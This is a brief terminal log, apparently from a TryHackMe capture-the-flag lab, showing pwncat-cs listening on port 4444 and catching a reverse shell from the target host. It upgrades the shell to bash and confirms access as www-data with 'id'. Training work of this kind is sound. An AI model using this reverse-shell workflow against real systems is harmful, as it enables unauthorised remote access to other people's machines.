 root@ip-10-10-208-226:~# pwncat-cs :4444
/usr/local/lib/python3.9/dist-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[03:09:37] Welcome to pwncat 🐈!
[03:09:42] received connection from 10.10.218.212:45900
[03:09:42] 0.0.0.0:4444: upgrading from /bin/dash to /bin/bash
[03:09:43] 10.10.218.212:45900: registered new host w/ db
(local) pwncat$
(remote) www-data@THM-Chal:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@THM-Chal:/$